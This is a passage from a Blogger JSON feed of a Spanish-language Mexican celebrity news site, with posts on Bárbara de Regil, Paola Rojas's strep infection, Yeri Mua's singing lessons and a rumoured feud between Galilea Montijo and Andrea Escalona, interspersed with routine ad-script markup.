latina.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/6441099471937418907\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/asi-reacciono-karol-g-al-ver-su.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6441099471937418907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6441099471937418907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/asi-reacciono-karol-g-al-ver-su.html","title":"Así reaccionó Karol G al ver su presentación en The Star Show"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-722248901764948205"},"published":{"$t":"2024-04-30T22:39:00.003-06:00"},"updated":{"$t":"2024-04-30T22:39:27.695-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Bárbara de Regil intenta imitar el sensual baile de Salma Hayek y recibe duras críticas"},"content":{"type":"html","$t":"Bárbara de Regil recibió críticas intensas después de ser invitada a un programa donde hizo una parodia de una escena de \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/HnbngjZS\/screenshot-1.png\" alt=\"Bárbara de Regil intenta imitar el sensual baile de Salma Hayek y recibe duras críticas\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nBárbara de Regil se encuentra nuevamente en el ojo del huracán tras intentar emular una de las escenas más emblemáticas de la carrera de Salma Hayek en \"Del Crepúsculo Al Amanecer\".\n\u003Cbr\u003E\u003Cbr\u003ELa actriz, conocida por su papel en la serie \"Rosario Tijeras\", generó burlas y críticas por parte de los seguidores al no lograr capturar la esencia y el talento de Hayek en la icónica escena con una anaconda alrededor de su cuello.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EDesde su aparición en el programa \"Tal Para Cual\", las redes sociales se inundaron de comentarios negativos hacia De Regil, destacando su falta de sensualidad, flexibilidad y comparándola de manera desfavorable con la originaria de Veracruz, Salma Hayek.\n\u003Cbr\u003E\u003Cbr\u003E Los fans expresaron su decepción ante lo que consideraron un intento fallido de emular a una de las figuras más reconocidas de la industria cinematográfica mexicana.\n\u003Cbr\u003E\u003Cbr\u003ELa escena en cuestión, proveniente de la  \"From Dusk Till Dawn\", dirigida por Robert Rodríguez y con guion de Quentin Tarantino, ha sido catalogada como un hito en la carrera de Salma Hayek.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa combinación de talento actoral, sensualidad y fuerza visual ha dejado una huella imborrable en el cine, convirtiéndose en un referente cultural que sigue resonando en la audiencia hasta el día de hoy.\n\u003Cbr\u003E\u003Cbr\u003EAunque algunos intentos de homenaje o recreación de escenas icónicas pueden ser bien recibidos, en este caso específico, la comparación entre De Regil y Hayek ha resultado en una avalancha de críticas y comentarios negativos.\n\u003Cbr\u003E\u003Cbr\u003E Los fans no dudaron en expresar su opinión sobre la falta de equivalencia entre ambas actuaciones y la dificultad de igualar la maestría y el carisma de Salma Hayek en el papel que la lanzó a la fama.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn las redes sociales, las hacia  Bárbara de Regil no se hicieron esperar.\n\u003Cbr\u003E\u003Cbr\u003E Comentarios como \"ni a los talones de Salma\", \"falta de flexibilidad y sensualidad\" y \"intentando imitar a una diosa\" inundaron las publicaciones relacionadas con la de la protagonista de \"Rosario Tijeras\".\n\u003Cbr\u003E\u003Cbr\u003EEl debate sobre la capacidad de los artistas para emular o reinterpretar roles icónicos sigue siendo tema de discusión entre los usuarios de internet, quienes no dudan en expresar su opinión de manera contundente cuando se trata de comparar talentos y habilidades en el mundo del espectáculo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/722248901764948205\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/barbara-de-regil-intenta-imitar-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/722248901764948205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/722248901764948205"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/barbara-de-regil-intenta-imitar-el.html","title":"Bárbara de Regil intenta imitar el sensual baile de Salma Hayek y recibe duras críticas"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5489608453078346072"},"published":{"$t":"2024-04-30T22:38:00.003-06:00"},"updated":{"$t":"2024-04-30T22:38:36.722-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Tras contraer peligrosa infección Paola Rojas rompe el silencio"},"content":{"type":"html","$t":"Paola Rojas se sinceró sobre su estado de salud con sus fans tras confesar haber contraído una peligrosa infección \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/L8pfnFjY\/screenshot-1.png\" alt=\"Tras contraer peligrosa infección, Paola Rojas rompe el silencio\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLa popular periodista y presentadora, Paola Rojas, recientemente compartió con sus seguidores una actualización sobre su estado de salud, luego de ser diagnosticada con la bacteria del estreptococo.\n\u003Cbr\u003E\u003Cbr\u003E Este acontecimiento no solo reveló la vulnerabilidad de una figura pública ante la enfermedad, sino también su capacidad para enfrentarla con resiliencia y optimismo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EDesde las redes sociales, Paola Rojas informó a sus seguidores sobre su diagnóstico y los síntomas que había experimentado durante la semana pasada.\n\u003Cbr\u003E\u003Cbr\u003E Esta revelación generó preocupación entre sus fans, quienes se mantuvieron al tanto de su situación a través de sus publicaciones en línea.\n\u003Cbr\u003E\u003Cbr\u003ESegún un informe de la revista Quién, se recomendó a Paola Rojas mantenerse aislada mientras se recuperaba de los síntomas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Durante este período de reposo, la presentadora encontró en las redes sociales una vía para compartir su experiencia y mantenerse conectada con sus seguidores.\n\u003Cbr\u003E\u003Cbr\u003EPaola Rojas compartió con sinceridad cómo la enfermedad afectó su vida diaria, desde los compromisos comerciales que tuvo que cancelar hasta las actividades sociales que se perdió.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, destacó la importancia de mantener una actitud positiva y enfocarse en las bendiciones y aprendizajes que surgen incluso en los momentos más desafiantes.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA pesar de las pérdidas materiales y las dificultades enfrentadas durante su enfermedad, Paola Rojas expresó su gratitud por las cosas intangibles que la hacen feliz y por las lecciones de vida que ha aprendido.\n\u003Cbr\u003E\u003Cbr\u003E Este enfoque en la gratitud y la resiliencia sirve como inspiración para sus seguidores, recordándoles la importancia de valorar lo que realmente importa en la vida.\n\u003Cbr\u003E\u003Cbr\u003ELa famosa manifestó tener una infección por estreptococos, la cual\u0026nbsp;puede manifestarse con una variedad de síntomas, dependiendo del tipo de bacteria y la parte del cuerpo afectada.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E En el caso de una infección de garganta por estreptococos, los síntomas comunes incluyen dolor de garganta repentino y severo, dificultad para tragar, inflamación de los ganglios linfáticos del cuello, fiebre alta, dolor de cabeza y malestar general.\n\u003Cbr\u003E\u003Cbr\u003E Además, es posible experimentar enrojecimiento e inflamación de las amígdalas, así como la presencia de manchas blancas o amarillas en la garganta.\n\u003Cbr\u003E\u003Cbr\u003EEn casos más graves, la infección por estreptococos puede provocar complicaciones como la fiebre reumática, que afecta al corazón, las articulaciones, la piel y el sistema nervioso, o la glomerulonefritis, que afecta a los riñones.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Otros tipos de infecciones por estreptococos, como la celulitis o la fascitis necrosante, pueden causar síntomas como enrojecimiento, hinchazón, sensibilidad extrema en la piel, fiebre y escalofríos.\n\u003Cbr\u003E\u003Cbr\u003EEs importante buscar atención médica si se experimentan síntomas de una infección por estreptococos, especialmente si hay fiebre alta persistente, dificultad para respirar, dolor intenso o cualquier otro síntoma preocupante.\n\u003Cbr\u003E\u003Cbr\u003E Un tratamiento adecuado puede ayudar a prevenir complicaciones y promover una recuperación más rápida.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5489608453078346072\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/tras-contraer-peligrosa-infeccion-paola.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5489608453078346072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5489608453078346072"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/tras-contraer-peligrosa-infeccion-paola.html","title":"Tras contraer peligrosa infección Paola Rojas rompe el silencio"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5134569516226943390"},"published":{"$t":"2024-04-30T22:37:00.003-06:00"},"updated":{"$t":"2024-04-30T22:37:43.292-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Yeri Mua toma medidas drásticas para mejorar su carrera musical y silenciar las críticas"},"content":{"type":"html","$t":"ha sido objeto de fuertes críticas por sus habilidades vocales y sorprendió a todos al tomar una decisión drástica \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/TPTwXRg0\/screenshot-1.png\" alt=\"Yeri Mua toma medidas drásticas para mejorar su carrera musical y callar las críticas\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nDespués de recibir fuertes críticas sobre su técnica vocal,  conocida influencer y ahora incursionando en el mundo de la música, ha decidido tomar medidas para perfeccionar su habilidad vocal.\n\u003Cbr\u003E\u003Cbr\u003EEsta decisión ha sido impulsada por comentarios tanto de internautas como de expertos musicales, quienes han cuestionado su capacidad como cantante, especialmente en el género del reguetón donde ha estado explorando su talento en colaboraciones con artistas reconocidos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa controversia se intensificó cuando la experta en canto Ceci Dover no dudó en expresar públicamente su opinión sobre la calidad vocal de Yeri Mua, calificándola como \"insoportable\" y asegurando que no posee las capacidades necesarias para considerarse una cantante.\n\u003Cbr\u003E\u003Cbr\u003E Ante esto, la respuesta de Yeri Mua ha sido enfocarse en mejorar y demostrar que puede superar las expectativas de sus críticos.\n\u003Cbr\u003E\u003Cbr\u003EA través de sus redes sociales,compartió con sus más de 12 millones de seguidores su decisión de tomar clases de canto para pulir su técnica vocal.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E En una serie de videos publicados en sus historias, la influencer reveló que ya se encuentra trabajando arduamente en mejorar su rango y calidad vocal, con el objetivo de ofrecer un sonido más agradable al oído de su audiencia y consolidarse como una verdadera cantante.\n\u003Cbr\u003E\u003Cbr\u003EEn sus mensajes, Yeri Mua expresó su compromiso con el aprendizaje continuo y la superación personal, asegurando a sus seguidores que irá mejorando con el tiempo.\n\u003Cbr\u003E\u003Cbr\u003E Esta nueva etapa en su carrera musical representa un desafío importante para la influencer, quien busca demostrar su versatilidad y talento en un ámbito artístico que requiere un alto nivel de habilidad y dedicación.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA pesar de las críticas recibidas,  Yeri Mua ha logrado posicionarse en el mundo de la música con su colaboración en la canción \"Mamita rica\" junto a Kenia Os, una pieza que ha obtenido éxito en redes sociales a pesar de las opiniones negativas sobre su voz.\n\u003Cbr\u003E\u003Cbr\u003EEste logro demuestra su capacidad para conectar con su público y generar impacto en la industria musical, a pesar de las adversidades.\n\u003Cbr\u003E\u003Cbr\u003E El compromiso de Yeri Mua con su crecimiento artístico refleja una búsqueda de autenticidad y mejora constante, características fundamentales en el camino hacia el éxito en cualquier disciplina creativa.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ECon determinación y dedicación, la influencer demuestra que está dispuesta a enfrentar los desafíos y convertirse en una figura respetada en el mundo de la música, dejando atrás las críticas y concentrándose en su desarrollo como artista.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5134569516226943390\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/yeri-mua-toma-medidas-drasticas-para.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5134569516226943390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5134569516226943390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/yeri-mua-toma-medidas-drasticas-para.html","title":"Yeri Mua toma medidas drásticas para mejorar su carrera musical y silenciar las críticas"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-8993702417565645531"},"published":{"$t":"2024-04-30T20:22:00.002-06:00"},"updated":{"$t":"2024-04-30T20:22:19.296-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Tras reporte de pleito, Galilea Montijo ya no sigue a Andrea Escalona en Instagram"},"content":{"type":"html","$t":"Galilea Montijo\u0026nbsp; \u0026nbsp;habría dejado de seguir a Andrea Escalona,\u0026nbsp; \u0026nbsp;tras los rumores de su pleito en el  \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/7Yy8G5cH\/screenshot-1.png\" alt=\"Tras reporte de pleito, Galilea Montijo ya no sigue a Andrea Escalona en Instagram\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\n Galilea Montijo se encuentra en medio de la polémica, esta vez debido a una supuesta pelea que protagonizó junto con su compañera del programa Hoy, Andrea Escalona, la cual estuvo muy fuerte, pues, aparentemente estuvieron a punto de llegar a los golpes.\n\u003Cbr\u003E\u003Cbr\u003ELa información de esta presunta pelea, fue difundida la semana pasada, desde entonces ninguna de las dos conductoras del programa matutino de ha dado algún tipo de declaración, sin embargo, es evidente el distanciamiento, pues, ninguna tiene interacción a lo largo de la emisión, sin embargo, con lo que confirman el fin de su amistad es que Galilea Montijo dejó de seguir a Escalona en Instagram.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELuego de de salir a la luz la fuerte pelea entre Andrea Escalona y Galilea Montijo, ambas conductoras de Hoy han permanecido calladas respecto a esta situación, pues ninguna de las dos ha confirmado o negado que hayan peleado fuertemente, aunque eso sí, la tapatía parece haber aceptado esto de manera indirecta al dejar de seguir en redes sociales a la sobrina de la productora del programa matutino.\n\u003Cbr\u003E\u003Cbr\u003EY es que, el hecho de dejar de seguir a alguien en redes sociales suele ser interpretado como una confirmación de una ruptura ya sea amorosa o de amistad, y en este caso no ha sido la excepción.\n\u003Cbr\u003E\u003Cbr\u003E Los seguidores de Galilea Montijo notaron rápidamente que la conductora había dejado de seguir a Andrea Escalona en Instagram, lo que habría sido la confirmación de la fuerte pelea que hace unos días salió a la luz en la que estuvieron a punto de llegar a los golpes.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ECabe señalar que Galilea Montijo ha castigado con el látigo de su “unfollow” a Andrea Escalona, sin embargo, la hija de la fallecida Magda Rodríguez aún sigue en Instagram a su compañera de trabajo.\n\u003Cbr\u003E\u003Cbr\u003ECabe señalar que Galilea Montijo y la otra integrante del matutino durante un tiempo fueron inseparables, pues luego de la muerte inesperada de Magda Rodríguez, la tapatía cobijó a su compañera para que ésta no entrara en algún tipo de depresión por lo que en todos lados estuvieron juntas pues hasta Navidad y Año Nuevo pasaban juntas.\n\u003Cbr\u003E\u003Cbr\u003EDe acuerdo con la información del canal de Youtube Kadri Paparazzi, esta fuerte pelea estuvo a punto de llegar a agresiones físicas, pues las conductoras habrían discutido muy fuerte en los camerinos, luego de un incómodo comentario que Andrea Escalona hizo respecto a la relación de Galilea Montijo y su novio Isaac Moreno.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EY aunque, en el momento en el que la hija de la fallecida Magda Rodríguez hizo el ácido comentario sobre algo relacionado con la tapatía y su noviazgo con el modelo español, Galilea Montijo no dijo nada al respecto, fue hasta que terminó la emisión que la popular conductora enfrentó a Andrea Escalona en la zona de camerinos, y de acuerdo con Kadri Paparazzi, las presentadoras estuvieron a punto de llegar a los golpes, pero la productora y tía de Andrea Escalona calmó la situación, pues aseguró que no era el 